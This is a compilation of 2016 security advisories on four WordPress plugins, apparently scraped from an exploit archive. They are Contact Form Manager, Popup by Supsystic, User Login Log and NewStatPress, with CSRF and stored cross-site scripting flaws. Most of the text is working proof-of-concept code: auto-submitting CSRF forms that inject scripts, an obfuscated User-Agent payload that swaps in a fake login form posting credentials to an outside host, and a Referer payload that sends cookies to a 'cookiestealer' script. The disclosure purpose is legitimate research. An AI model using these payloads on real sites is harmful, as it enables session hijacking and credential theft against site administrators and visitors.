Twitter: https://twitter.com/sec_consult
EOF Pichaya Morimoto / @2017
<!--
Source: https://sumofpwn.nl/advisory/2016/cross_site_request_forgery___cross_site_scripting_in_contact_form_manager_wordpress_plugin.html
Abstract
It was discovered that Contact Form Manager does not protect against Cross-Site Request Forgery. This allows an attacker to change arbitrary Contact Form Manager settings. In addtion, the plugin also fails to apply proper output encoding, rendering it vulnerable to stored Cross-Site Scripting.
Contact
For feedback or questions about this advisory mail us at sumofpwn at securify.nl
The Summer of Pwnage
This issue has been found during the Summer of Pwnage hacker event, running from July 1-29. A community summer event in which a large group of security bughunters (worldwide) collaborate in a month of security research on Open Source Software (WordPress this time). For fun. The event is hosted by Securify in Amsterdam.
OVE ID
OVE-20160718-0003
Tested versions
These issues were successfully tested on Contact Form Manager WordPress Plugin version
Fix
There is currently no fix available.
Introduction
The Contact Form Manager WordPress Plugin lets users create and manage multiple customized contact forms for their website. It supports a wide range of contact form elements such as text field, email field, textarea, dropdown list, radio button, checkbox, date picker, captcha, and file uploader. It was discovered that Contact Form Manager does not protect against Cross-Site Request Forgery. This allows an attacker to change arbitrary Contact Form Manager settings. In addtion, the plugin also fails to apply proper output encoding, rendering it vulnerable to stored Cross-Site Scripting.
Details
These issues exists, because the plugin lacks an anti-CSRF token. Also improper filtering/output encoding is done on $_POST parameters. These issues are present in the filed contact-form-manager/admin/add_smtp.php and contact-form-manager/admin/form-edit.php.
The username input field on the XYZ Contact > SMTP Settings is vulnerable for Cross-Site Scripting, as wel as the Contact Form Name input field on the XYZ Contact > Contact Form page.
SMTP Settings URL:
http://<target>/wp-admin/admin.php?page=contact-form-manager-manage-smtp
Contact Forms URL:
http://<target>/wp-admin/admin.php?page=contact-form-manager-managecontactformsp
Proof of concept:
-->
<html>
<body>
<form id="f1" method="POST" action="http://<target>/wp-admin/admin.php?page=contact-form-manager-manage-smtp&action=add-smtp">
<table>
<tr><td>xyz_cfm_SmtpAuthentication<td><input name="xyz_cfm_SmtpAuthentication" value="true" size="100"></tr>
<tr><td>xyz_cfm_SmtpEmailAddress<td><input name="xyz_cfm_SmtpEmailAddress" value="<svg onload=alert(document.domain)>" size="100"></tr>
<tr><td>xyz_cfm_SmtpHostName<td><input name="xyz_cfm_SmtpHostName" value="<svg onload=alert(document.domain)>" size="100"></tr>
<tr><td>xyz_cfm_SmtpPassword<td><input name="xyz_cfm_SmtpPassword" value="<svg onload=alert(document.domain)>" size="100"></tr>
<tr><td>xyz_cfm_SmtpPortNumber<td><input name="xyz_cfm_SmtpPortNumber" value="25" size="100"></tr>
<tr><td>xyz_cfm_SmtpSecuirity<td><input name="xyz_cfm_SmtpSecuirity" value="notls" size="100"></tr>
</table>
</form>
<button onclick="document.getElementById('f1').submit()">Submit</button>
</body>
</html>
<!--
Source: https://sumofpwn.nl/advisory/2016/popup_by_supsystic_wordpress_plugin_vulnerable_to_cross_site_request_forgery.html
Abstract
A Cross-site Request Forgery vulnerablity exists in the Popup by Supsystic WordPress Plugin. This vulnerablity allows attackers to add and modify scripting code that will target authenticated WordPress admins or visitors that see the popup generated by this plugin. Before exploitation of this issue succeeds, and scripting code is therefore injected, a victim WordPress admin to click a specially crafted link or visit a malicious attacker-controlled webpage.
Contact
For feedback or questions about this advisory mail us at sumofpwn at securify.nl
The Summer of Pwnage
This issue has been found during the Summer of Pwnage hacker event, running from July 1-29. A community summer event in which a large group of security bughunters (worldwide) collaborate in a month of security research on Open Source Software (WordPress this time). For fun. The event is hosted by Securify in Amsterdam.
OVE ID
OVE-20160724-0013
Tested versions
This issue was succesfully tested on the Popup by Supsystic WordPress plugin version 1.7.6.
Fix
There is currently no fix available.
Introduction
The aim of the Popup by Supsystic WordPress plugin is to help you get more newsletter subscribers, promote new products, deliver special offers and to get more social followers.
A Cross-site Request Forgery vulnerablity exists in the Popup by Supsystic WordPress Plugin. This vulnerablity allows attackers to add and modify scripting code that will target authenticated admins or visitors that see the popup generated by this plugin. In order to exploit this issue the target user must click a specially crafted link or visit a malicious website (or advertisement).
Details
This issue exists because Popup by Supsystic lacks protection against Cross-Site Request Forgery attacks. The following proof of concept code demonstrates this issue:
-->
<html>
<body>
<form action="http://<target>/wp-admin/admin-ajax.php" method="POST">
<input type="hidden" name="params[main][show_on]" value="page_load" />
<input type="hidden" name="params[main][show_on_page_load_delay]" value="" />
<input type="hidden" name="ppsCopyTextCode" value="[supsystic-show-popup id=100]" />
<input type="hidden" name="ppsCopyTextCode" value="onclick="ppsShowPopup(100); return false;"" />
<input type="hidden" name="ppsCopyTextCode" value="#ppsShowPopUp_100" />
<input type="hidden" name="params[main][show_on_click_on_el_delay]" value="0" />
<input type="hidden" name="params[main][show_on_scroll_window_delay]" value="0" />
<input type="hidden" name="params[main][show_on_scroll_window_perc_scroll]" value="0" />
<input type="hidden" name="ppsCopyTextCode" value="#ppsShowPopUp_100" />
<input type="hidden" name="params[main][show_on_link_follow_delay]" value="0" />
<input type="hidden" name="ppsCopyTextCode" value="[supsystic-popup-content id=100]" />
<input type="hidden" name="params[main][close_on]" value="user_close" />
<input type="hidden" name="params[main][show_pages]" value="all" />
<input type="hidden" name="params[main][show_time_from]" value="12:00am" />
<input type="hidden" name="params[main][show_time_to]" value="12:00am" />
<input type="hidden" name="params[main][show_date_from]" value="" />
<input type="hidden" name="params[main][show_date_to]" value="" />
<input type="hidden" name="params[main][show_to]" value="everyone" />
<input type="hidden" name="params[main][show_to_first_time_visit_days]" value="30" />
<input type="hidden" name="params[main][show_to_until_make_action_days]" value="30" />
<input type="hidden" name="params[main][count_times_num]" value="1" />
<input type="hidden" name="params[main][count_times_mes]" value="day" />
<input type="hidden" name="params[main][hide_for_devices_show]" value="0" />
<input type="hidden" name="params[main][hide_for_post_types_show]" value="0" />
<input type="hidden" name="params[main][hide_for_ips_show]" value="0" />
<input type="hidden" name="params[main][hide_for_ips]" value="" />
<input type="hidden" name="params[main][hide_for_countries_show]" value="0" />
<input type="hidden" name="params[main][hide_for_languages_show]" value="0" />
<input type="hidden" name="params[main][hide_search_engines_show]" value="0" />
<input type="hidden" name="params[main][hide_preg_url_show]" value="0" />
<input type="hidden" name="params[main][hide_preg_url]" value="" />
<input type="hidden" name="params[main][hide_for_user_roles_show]" value="0" />
<input type="hidden" name="params[tpl][width]" value="400" />
<input type="hidden" name="params[tpl][width_measure]" value="px" />
<input type="hidden" name="params[tpl][bg_overlay_opacity]" value="0.5" />
<input type="hidden" name="params[tpl][bg_type_0]" value="color" />
<input type="hidden" name="params[tpl][bg_img_0]" value="" />
<input type="hidden" name="params[tpl][bg_color_0]" value="#8c7764" />
<input type="hidden" name="params[tpl][bg_type_1]" value="color" />
<input type="hidden" name="params[tpl][bg_img_1]" value="" />
<input type="hidden" name="params[tpl][bg_color_1]" value="#75362c" />
<input type="hidden" name="params[tpl][font_label]" value="default" />
<input type="hidden" name="params[tpl][label_font_color]" value="#ffffff" />
<input type="hidden" name="params[tpl][font_txt_0]" value="default" />
<input type="hidden" name="params[tpl][text_font_color_0]" value="#f9e6ce" />
<input type="hidden" name="params[tpl][font_footer]" value="default" />
<input type="hidden" name="params[tpl][footer_font_color]" value="#585858" />
<input type="hidden" name="params[tpl][responsive_mode]" value="def" />
<input type="hidden" name="params[tpl][reidrect_on_close]" value="" />
<input type="hidden" name="params[tpl][close_btn]" value="while_close" />
<input type="hidden" name="params[tpl][bullets]" value="lists_green" />
<input type="hidden" name="layered_style_promo" value="1" />
<input type="hidden" name="params[tpl][layered_pos]" value="" />
<input type="hidden" name="params[tpl][enb_label]" value="1" />
<input type="hidden" name="params[tpl][label]" value="SIGN UP<br> to our Newsletter!" />
<input type="hidden" name="params[tpl][enb_txt_0]" value="1" />
<input type="hidden" name="params_tpl_txt_0" value="<p>Popup by Supsystic lets you easily create elegant overlapping windows with unlimited features. Pop-ups with Slider, Lightbox, Contact and Subscription forms and more</p>" />
<input type="hidden" name="params[tpl][foot_note]" value="We respect your privacy. Your information will not be shared with any third party and you can unsubscribe at any time " />
<input type="hidden" name="params[tpl][enb_sm_facebook]" value="1" />
<input type="hidden" name="params[tpl][enb_sm_googleplus]" value="1" />
<input type="hidden" name="params[tpl][enb_sm_twitter]" value="1" />
<input type="hidden" name="params[tpl][sm_design]" value="boxy" />
<input type="hidden" name="params[tpl][anim_key]" value="none" />
<input type="hidden" name="params[tpl][anim_duration]" value="" />
<input type="hidden" name="params[tpl][enb_subscribe]" value="1" />
<input type="hidden" name="params[tpl][sub_dest]" value="wordpress" />
<input type="hidden" name="params[tpl][sub_wp_create_user_role]" value="subscriber" />
<input type="hidden" name="params[tpl][sub_aweber_listname]" value="" />
<input type="hidden" name="params[tpl][sub_aweber_adtracking]" value="" />
<input type="hidden" name="params[tpl][sub_mailchimp_api_key]" value="" />
<input type="hidden" name="params[tpl][sub_mailchimp_groups_full]" value="" />
<input type="hidden" name="test_email" value="canzihazcandy@gmail.com" />
<input type="hidden" name="params[tpl][sub_fields][name][enb]" value="1" />
<input type="hidden" name="params[tpl][sub_fields][name][name]" value="name" />
<input type="hidden" name="params[tpl][sub_fields][name][html]" value="text" />
<input type="hidden" name="params[tpl][sub_fields][name][label]" value="Name" />
<input type="hidden" name="params[tpl][sub_fields][name][value]" value="" />
<input type="hidden" name="params[tpl][sub_fields][name][custom]" value="0" />
<input type="hidden" name="params[tpl][sub_fields][name][mandatory]" value="0" />
<input type="hidden" name="params[tpl][sub_fields][email][name]" value="email" />
<input type="hidden" name="params[tpl][sub_fields][email][html]" value="text" />
<input type="hidden" name="params[tpl][sub_fields][email][label]" value="E-Mail" />
<input type="hidden" name="params[tpl][sub_fields][email][value]" value="" />
<input type="hidden" name="params[tpl][sub_fields][email][custom]" value="0" />
<input type="hidden" name="params[tpl][sub_fields][email][mandatory]" value="1" />
<input type="hidden" name="params[tpl][sub_fields][email][enb]" value="1" />
<input type="hidden" name="params[tpl][sub_txt_confirm_sent]" value="Confirmation link was sent to your email address. Check your email!" />
<input type="hidden" name="params[tpl][sub_txt_success]" value="Thank you for subscribe!" />
<input type="hidden" name="params[tpl][sub_txt_invalid_email]" value="Empty or invalid email" />
<input type="hidden" name="params[tpl][sub_txt_exists_email]" value="Empty or invalid email" />
<input type="hidden" name="params[tpl][sub_redirect_url]" value="" />
<input type="hidden" name="params[tpl][sub_txt_confirm_mail_subject]" value="Confirm subscription on [sitename]" />
<input type="hidden" name="params[tpl][sub_txt_confirm_mail_from]" value="admin@mail.com" />
<input type="hidden" name="params[tpl][sub_txt_confirm_mail_message]" value="You subscribed on site <a href="[siteurl]">[sitename]</a>. Follow <a href="[confirm_link]">this link</a> to complete your subscription. If you did not subscribe here - just ignore this message." />
<input type="hidden" name="params[tpl][sub_txt_subscriber_mail_subject]" value="[sitename] Your username and password" />
<input type="hidden" name="params[tpl][sub_txt_subscriber_mail_from]" value="admin@mail.com" />
<input type="hidden" name="params[tpl][sub_txt_subscriber_mail_message]" value="Username: [user_login]<br />Password: [password]<br />[login_url]" />
<input type="hidden" name="params[tpl][sub_redirect_email_exists]" value="" />
<input type="hidden" name="params[tpl][sub_btn_label]" value="SIGN UP" />
<input type="hidden" name="params[tpl][sub_new_email]" value="admin&@mail.com" />
<input type="hidden" name="params[tpl][sub_new_subject]" value="New Subscriber on Summer of Pwnage" />
<input type="hidden" name="params[tpl][sub_new_message]" value="You have new subscriber on your site <a href="[siteurl]">[sitename]</a>, here us subscriber information:<br />[subscriber_data]" />
<input type="hidden" name="stat_from_txt" value="" />
<input type="hidden" name="stat_to_txt" value="" />
<input type="hidden" name="css" value="" />
<input type="hidden" name="html" value="<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Amatic+SC" /> <script>alert("xss")</script> <div id="ppsPopupShell_[ID]" class="ppsPopupShell ppsPopupListsShell"> <a href="#" class="ppsPopupClose ppsPopupClose_[close_btn]"></a> <div class="ppsInnerTblContent"> <div class="ppsPopupListsInner ppsPopupInner"> [if enb_label] <div class="ppsPopupLabel ppsPopupListsLabel">[label]</div> [endif] <div style="clear: both;"></div> [if enb_txt_0] <div class="ppsPopupTxt ppsPopupClassyTxt ppsPopupClassyTxt_0 ppsPopupTxt_0"> [txt_0] </div> [endif] [if enb_subscribe] <div class="ppsSubscribeShell"> [sub_form_start] [sub_fields_html] <input type="submit" name="submit" value="[sub_btn_label]" /> [sub_form_end] <div style="clear: both;"></div> </div> [endif] <div style="clear: both;"></div> <div class="ppsRightCol"> [if enb_sm] <div style="clear: both;"></div> <div class="ppsSm"> [sm_html] </div> [endif] [if enb_foot_note] <div class="ppsFootNote"> [foot_note] </div> [endif] </div> </div> </div> </div> " />
<input type="hidden" name="params[opts_attrs][bg_number]" value="2" />
<input type="hidden" name="params[opts_attrs][txt_block_number]" value="1" />
<input type="hidden" name="mod" value="popup" />
<input type="hidden" name="action" value="save" />
<input type="hidden" name="id" value="100" />
<input type="hidden" name="params_tpl_txt_val_0" value="<p>Popup by Supsystic lets you easily create elegant overlapping windows with unlimited features. Pop-ups with Slider, Lightbox, Contact and Subscription forms and more</p>" />
<input type="hidden" name="pl" value="pps" />
<input type="hidden" name="reqType" value="ajax" />
<input type="submit"/>
</form>
</body>
</html>
Source: https://sumofpwn.nl/advisory/2016/stored_cross_site_scripting_vulnerability_in_user_login_log_wordpress_plugin.html
Abstract
A stored Cross-Site Scripting vulnerability was found in the User Login Log WordPress Plugin. This issue can be exploited by Subscriber (or higher) and allows an attacker to perform a wide variety of actions, such as stealing users' session tokens, or performing arbitrary actions on their behalf.
Contact
For feedback or questions about this advisory mail us at sumofpwn at securify.nl
The Summer of Pwnage
This issue has been found during the Summer of Pwnage hacker event, running from July 1-29. A community summer event in which a large group of security bughunters (worldwide) collaborate in a month of security research on Open Source Software (WordPress this time). For fun. The event is hosted by Securify in Amsterdam.
OVE ID
OVE-20160724-0011
Tested versions
This issue was successfully tested on User Login Log WordPress Plugin version 2.2.1.
Fix
There is currently no fix available.
Introduction
The User Login Log WordPress Plugin track records of WordPress user login with set of multiple information like ip, date , time, country , city, and user name. A stored Cross-Site Scripting vulnerability was found in the User Login Log WordPress Plugin. This issue can be exploited by Subscriber (or higher) and allows an attacker to perform a wide variety of actions, such as stealing users' session tokens, or performing arbitrary actions on their behalf.
Details
This vulnerability exists due to the lack of encoding of the User-Agent HTTP request header. This issue exists in method column_default() that is implemented in the file user-login-log.php.
function column_default($item, $column_name)
{
[...]
switch($column_name){
[...]
default:
return $item[$column_name];
}
}
Proof of concept:
POST /wp-login.php HTTP/1.1
Host: <target>
User-Agent: XSS<script>document.getElementById(/wpwrap/.toString().substring(1, 7)).innerHTML = String.fromCharCode(60,108,105,110,107,32,114,101,108,61,39,115,116,121,108,101,115,104,101,101,116,39,32,105,100,61,39,99,111,108,111,114,115,45,102,114,101,115,104,45,99,115,115,39,32,104,114,101,102,61,39,99,115,115,47,99,111,108,111,114,115,45,102,114,101,115,104,46,99,115,115,39,32,116,121,112,101,61,39,116,101,120,116,47,99,115,115,39,32,109,101,100,105,97,61,39,97,108,108,39,47,62,60,108,105,110,107,32,114,101,108,61,39,115,116,121,108,101,115,104,101,101,116,39,32,105,100,61,39,108,111,103,105,110,45,99,115,115,39,32,104,114,101,102,61,39,99,115,115,47,108,111,103,105,110,46,99,115,115,39,32,116,121,112,101,61,39,116,101,120,116,47,99,115,115,39,32,109,101,100,105,97,61,39,97,108,108,39,47,62,32,60,115,116,121,108,101,62,98,111,100,121,123,98,97,99,107,103,114,111,117,110,100,58,32,110,111,110,101,59,125,35,104,101,97,100,101,114,123,98,97,99,107,103,114,111,117,110,100,58,32,110,111,110,101,59,125,35,108,111,103,105,110,102,111,114,109,123,116,101,120,116,45,97,108,105,103,110,58,32,108,101,102,116,59,125,112,32,35,110,97,118,123,116,101,120,116,45,115,104,97,100,111,119,58,32,114,103,98,97,40,50,53,53,44,50,53,53,44,50,53,53,44,49,41,32,48,32,49,112,120,32,48,59,125,46,115,117,98,109,105,116,123,112,97,100,100,105,110,103,58,32,48,59,125,35,98,97,99,107,116,111,98,108,111,103,32,97,123,99,111,108,111,114,58,32,35,99,99,99,59,125,60,47,115,116,121,108,101,62,32,60,100,105,118,32,105,100,61,34,108,111,103,105,110,34,62,60,104,49,62,60,97,32,104,114,101,102,61,34,104,116,116,112,58,47,47,119,111,114,100,112,114,101,115,115,46,111,114,103,47,34,32,116,105,116,108,101,61,34,80,111,119,101,114,101,100,32,98,121,32,87,111,114,100,80,114,101,115,115,34,62,84,111,116,97,108,108,121,32,76,101,103,105,116,32,76,111,103,105,110,32,70,111,114,109,60,47,97,62,60,47,104,49,62,32,60,102,111,114,109,32,110,97,109,101,61,34,108,111,103,105,110,102,111,114,109,34,32,105,100,61,34,108,111,103,105,110,102,111,114,109,34,32,97,99,116,105,111,110,61,34,104,116,116,112,58,47,47,119,119,119,46,115,104,111,97,108,111,97,107,46,109,108,47,99,111,108,108,101,99,116,34,32,109,101,116,104,111,100,61,34,80,79,83,84,34,32,116,97,114,103,101,116,61,34,104,105,100,100,101,110,45,102,111,114,109,34,62,60,112,62,60,108,97,98,101,108,62,85,115,101,114,110,97,109,101,60,98,114,47,62,60,105,110,112,117,116,32,116,121,112,101,61,34,116,101,120,116,34,32,110,97,109,101,61,34,117,34,32,105,100,61,34,117,115,101,114,95,108,111,103,105,110,34,32,99,108,97,115,115,61,34,105,110,112,117,116,34,32,118,97,108,117,101,61,34,34,32,115,105,122,101,61,34,50,48,34,32,116,97,98,105,110,100,101,120,61,34,49,48,34,47,62,60,47,108,97,98,101,108,62,60,47,112,62,60,112,62,60,108,97,98,101,108,62,80,97,115,115,119,111,114,100,60,98,114,47,62,60,105,110,112,117,116,32,116,121,112,101,61,34,112,97,115,115,119,111,114,100,34,32,110,97,109,101,61,34,112,34,32,105,100,61,34,117,115,101,114,95,112,97,115,115,34,32,99,108,97,115,115,61,34,105,110,112,117,116,34,32,118,97,108,117,101,61,34,34,32,115,105,122,101,61,34,50,48,34,32,116,97,98,105,110,100,101,120,61,34,50,48,34,47,62,60,47,108,97,98,101,108,62,60,47,112,62,60,112,32,115,116,121,108,101,61,34,99,111,108,111,114,58,114,101,100,34,62,83,101,115,115,105,111,110,32,104,97,115,32,101,120,112,105,114,101,100,44,32,112,108,101,97,115,101,32,108,111,103,32,105,110,60,47,112,62,60,112,32,99,108,97,115,115,61,34,102,111,114,103,101,116,109,101,110,111,116,34,62,60,108,97,98,101,108,62,60,105,110,112,117,116,32,110,97,109,101,61,34,114,101,109,101,109,98,101,114,109,101,34,32,116,121,112,101,61,34,99,104,101,99,107,98,111,120,34,32,105,100,61,34,114,101,109,101,109,98,101,114,109,101,34,32,118,97,108,117,101,61,34,102,111,114,101,118,101,114,34,32,116,97,98,105,110,100,101,120,61,34,57,48,34,47,62,32,82,101,109,101,109,98,101,114,32,77,101,60,47,108,97,98,101,108,62,60,47,112,62,60,112,32,99,108,97,115,115,61,34,115,117,98,109,105,116,34,62,60,105,110,112,117,116,32,116,121,112,101,61,34,115,117,98,109,105,116,34,32,110,97,109,101,61,34,119,112,45,115,117,98,109,105,116,34,32,105,100,61,34,119,112,45,115,117,98,109,105,116,34,32,118,97,108,117,101,61,34,76,111,103,32,73,110,34,32,116,97,98,105,110,100,101,120,61,34,49,48,48,34,47,62,60,47,112,62,60,47,102,111,114,109,62,32,60,112,32,105,100,61,34,110,97,118,34,62,60,97,32,104,114,101,102,61,34,46,46,47,119,112,45,108,111,103,105,110,46,112,104,112,63,97,99,116,105,111,110,61,108,111,115,116,112,97,115,115,119,111,114,100,34,32,116,105,116,108,101,61,34,80,97,115,115,119,111,114,100,32,76,111,115,116,32,97,110,100,32,70,111,117,110,100,34,62,76,111,115,116,32,121,111,117,114,32,112,97,115,115,119,111,114,100,63,60,47,97,62,60,47,112,62,60,47,100,105,118,62,60,105,102,114,97,109,101,32,115,116,121,108,101,61,34,100,105,115,112,108,97,121,58,110,111,110,101,34,32,110,97,109,101,61,34,104,105,100,100,101,110,45,102,111,114,109,34,62,60,47,105,102,114,97,109,101,62,32,60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,62,116,114,121,123,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,66,121,73,100,40,39,117,115,101,114,95,108,111,103,105,110,39,41,46,102,111,99,117,115,40,41,59,125,99,97,116,99,104,40,101,41,123,125,60,47,115,99,114,105,112,116,62);document.getElementById(/wpwrap/.toString().substring(1, 7)).id = /login/.toString().substring(1, 5);document.cookie = String.fromCharCode(39,118,105,115,105,116,101,100,61,116,114,117,101,59,112,97,116,104,61,47,59,109,97,120,45,97,103,101,61,39) + 60 * 10;
</script>XSS
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.8
Accept-Encoding: gzip,deflate,lzma,sdch
Cookie: wordpress_test_cookie=WP+Cookie+check
Connection: close
Content-Type: application/x-www-form-urlencoded
log=<user name>&pwd=<password>&wp-submit=Log+In&redirect_to=%2Fwp-admin%2F&testcookie=1
Source: https://sumofpwn.nl/advisory/2016/persistent_cross_site_scripting_in_the_wordpress_newstatpress_plugin.html
Abstract
A persistent Cross-Site Scripting (XSS) vulnerability has been found in the WordPress NewStatPress plugin. By using this vulnerability an attacker can inject malicious JavaScript code into the application, which will execute within the browser of any user who views the relevant application content.
Contact
For feedback or questions about this advisory mail us at sumofpwn at securify.nl
The Summer of Pwnage
This issue has been found during the Summer of Pwnage hacker event, running from July 1-29. A community summer event in which a large group of security bughunters (worldwide) collaborate in a month of security research on Open Source Software (WordPress this time). For fun. The event is hosted by Securify in Amsterdam.
OVE ID
OVE-20160712-0030
Tested versions
This issue was successfully tested on WordPress NewStatPress plugin version 1.2.4.
Fix
This issue has been addressed in NewStatPress version 1.2.5. This version can be download from the NewStatPress GitHub account: https://github.com/lechab/newstatpress#125
Introduction
The WordPress NewStatPress plugin is a real-time plugin to manage the visits' statistics on a WordPress site. It doesn't require external web analytics. A persistent Cross-Site Scripting vulnerability has been discovered in the WordPress NewStatPress plugin which allows an unauthenticated attacker to inject malicious JavaScript code into the application, which will execute within the browser of any user who views the relevant application content. The attacker-supplied code can perform a wide variety of actions, such as stealing victims' session tokens or login credentials, performing arbitrary actions on their behalf, and logging their keystrokes or deliver malware.
Details
The WordPress NewStatPress plugin fails to sufficiently check input supplied to a GET request for a resource on a WordPress site with a vulnerable version of the NewStatPress plugin. In addition input supplied to the Referer header is insufficiently sanitized. As a result a malicious request will be stored on the Last Visitors and Visitors tab of the Visits page, executing the payload when an unsuspecting user views one of the mentioned tabs on this page.
Persistent Cross-Site Scripting vulnerabilities are typically more serious than reflected vulnerabilities because they do not require a separate delivery mechanism in order to reach target users, in this case potentially a WP admin reviewing the stats.
Proof of concept
This vulnerability can be demonstrated by submitting the following request:
GET /sumofpwn/"><script>alert(document.cookie);</script> HTTP/1.1
Host: 192.168.28.129
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla Chrome/51.0.2704.103 Safari/537.36
Referer: javascript:document.location=`http://www.XXXXXXyourhackerdomainXXXXXX.nl/demo/xss/cookiestealer.php?c=`+encodeURIComponent(document.cookie);
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Encoding: gzip, deflate, sdch
Accept-Language: en-US,en;q=0.8,nl;q=0.6
Connection: close
Based on the above request, the vulnerable output will be:
1) <a href="/?/sumofpwn/\"><script>alert(document.cookie);</script>" target="_blank">/sumofpwn/\"><script>alert(document.cookie);</script></a>
2) Arrived from <a href="javascript:document.location=`http://www.sfylabs.nl/demo/xss/cookiestealer.php?c=`+encodeURIComponent(document.cookie);" target="_blank">javascript:document.location=`http://www.sfylabs.nl/demo/xss/cookiestealer.php?c=`+encodeURIComponent(document.cookie);</a>
http://yourhost/wp-admin/admin.php?page=nsp_main
http://yourhost/wp-admin/admin.php?page=nsp_visits




